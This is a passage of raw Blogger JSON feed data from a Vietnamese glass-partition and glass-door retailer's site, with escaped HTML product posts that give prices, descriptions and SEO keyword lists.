src=\"https:\/\/i.pinimg.com\/originals\/84\/14\/60\/8414601415a1420199129d7946acd4bc.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/84\/14\/60\/8414601415a1420199129d7946acd4bc.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/84\/14\/60\/8414601415a1420199129d7946acd4bc.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 350.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-52%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/4130193256405151470\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v11.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4130193256405151470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4130193256405151470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v11.html","title":"Vách kính văn phòng V11"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-7854106746753969263"},"published":{"$t":"2022-02-09T12:41:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:54.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính mặt dựng V09"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/92\/ba\/06\/92ba06481b55f966fc4bfaef07c3e12d.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/92\/ba\/06\/92ba06481b55f966fc4bfaef07c3e12d.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/92\/ba\/06\/92ba06481b55f966fc4bfaef07c3e12d.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 360.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-52%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/7854106746753969263\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v09.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7854106746753969263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/7854106746753969263"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v09.html","title":"Vách kính mặt dựng V09"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-4001035591849471163"},"published":{"$t":"2022-02-09T12:40:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:54.764+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính văn phòng V06"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/df\/01\/46\/df01464f641dc2628251822ff5bd5548.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/df\/01\/46\/df01464f641dc2628251822ff5bd5548.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/df\/01\/46\/df01464f641dc2628251822ff5bd5548.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 390.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-52%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/4001035591849471163\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v06.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4001035591849471163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4001035591849471163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v06.html","title":"Vách kính văn phòng V06"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-4416311289814423249"},"published":{"$t":"2022-02-09T12:32:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:55.119+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính văn phòng V02"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/8a\/60\/c8\/8a60c86059356a522ebebb38ca07de6b.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/8a\/60\/c8\/8a60c86059356a522ebebb38ca07de6b.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/8a\/60\/c8\/8a60c86059356a522ebebb38ca07de6b.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 380.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 8.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-52%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/4416311289814423249\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v02.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4416311289814423249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/4416311289814423249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-van-phong-v02.html","title":"Vách kính văn phòng V02"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/8784133795660171631?alt=json&callback=jQuery331031125618005939093_1769107581483&_=1769107581484
body_size: 2448
content:
// API callback
jQuery331031125618005939093_1769107581483({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8784133795660171631"},"published":{"$t":"2022-02-09T14:09:00.000+07:00"},"updated":{"$t":"2023-08-19T15:38:23.075+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính cách âm CK25"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/7d\/09\/bc\/7d09bc0e58684c5fb86f89d1c76e4723.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 660.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-34%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Cửa cách âm chống ồn rất cần thiết cho nhà phố. Bởi ngoài tính năng cách âm chống ồn còn có thể cản bụi bẩn vật lạ bay vào nhà. Gây ảnh hưởng đến sức khỏe gia đình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Đây là loại cửa cách âm chống ồn rất được mọi người quan tâm và chú ý, nhất là đối với các dự án, công trình lớn hay là các khách sạn, khu nghỉ dưỡng…Nó được sản xuất bởi các vật liệu cách âm vô cùng hoàn hảo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Mặt khác, cửa nhôm cầu cách nhiệt có khả năng chống nóng đến 40% và khả năng giữ được ấm 32%. Điều đó giúp cho các ngôi nhà, các công trình ấm áp hơn vào mùa đông và mát mẻ hơn vào mùa hè.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/thongcongnghetbinhminh.com\/\" target=\"_blank\"\u003EThông cống nghẹt\u003C\/a\u003E giá rẻ)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Là loại cửa nhôm có profile với cầu cách nhiệt cách âm là Polyamide với khả năng chống ồn vô cùng hiệu quả mà chưa có sản phẩm nào có thể so sánh được. Mặt khác, nó được đánh giá có khả năng chống chọi tốt với mọi sự truyền âm và nhiệt. Ngoài ra, đây là một sản phẩm rất bền và chắc chắn theo thời gian. Tuy nhiên, loại cửa này hiện nay chưa được sử dụng nhiều ở Việt Nam bởi do có giá thành tương đối cao.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Cửa nhôm có khả năng cách âm và cách nhiệt không thể nào so sánh được với mẫu cửa nhôm cầu. Tuy nhiên hiện nay trên thị trường thì nó rất phổ biến và được nhiều gia đình lựa chọn. Bởi nó không những có thiết kế đẹp, hiện đại mà còn có khả năng cách nhiệt, cách âm tốt. Ngoài ra, cửa nhôm xingfa có giá thành rẻ hơn cửa nhôm cầu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Kính cách âm hay còn được gọi là kính hộp. Và nó được cấu tạo từ 2 hoặc nhiều lớp kính được ghép lại với nhau. Giữa các lớp kính sẽ được ngăn cách bằng các thanh đệm nhôm và bên trong sẽ có chứa các hạt hút ẩm. Lớp keo bên ngoài thì sẽ được liên kết với các lớp kính và cả thanh nhôm định hình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Các hạt hút ẩm sẽ có chức năng là hút hết các lớp không khí bên trong. Từ đó tạo thành 1 lớp không khí khô với mục đích ngăn cản được sự truyền nhiệt hiệu quả. Ưu điểm vượt trội của cửa kính này là rất khó vỡ. Và nếu như xảy ra tình trạng bị vỡ thì sẽ không gây sát thương cho những người sử dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/gonhuaviety.com\/mau-vach-tivi-dep\/\" target=\"_blank\"\u003EMẫu vách ti vi đẹp\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Về mặt thẩm mỹ thì cửa nhựa lõi thép bằng với cửa nhôm xingfa và cửa nhôm cầu. Mặt khác, cửa nhựa lõi thép dễ bị ngả màu do ảnh hưởng của nhiệt độ và thời gian, độ bền cũng không quá cao. Tuy nhiên, đổi lại thì đây là loại cửa có giá thành khá rẻ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr \/\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E- Đăng ký tên miền \u003Cbr \/\u003E- Mua bán tên miền \u003Cbr \/\u003E- Tên miền đẹp \u003Cbr \/\u003E- Thiết kế web, thiết kế website \u003Cbr \/\u003E- Guest post, Backlink \u003Cbr \/\u003E- Affiliate, quảng cáo \u003Cbr \/\u003E- Kinh doanh online, mua bán online \u003Cbr \/\u003E- Kiếm tiền, MMO \u003Cbr \/\u003E- Marketing... \u003Cbr \/\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8784133795660171631\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cach-am-ck25.html#comment-form","title":"0 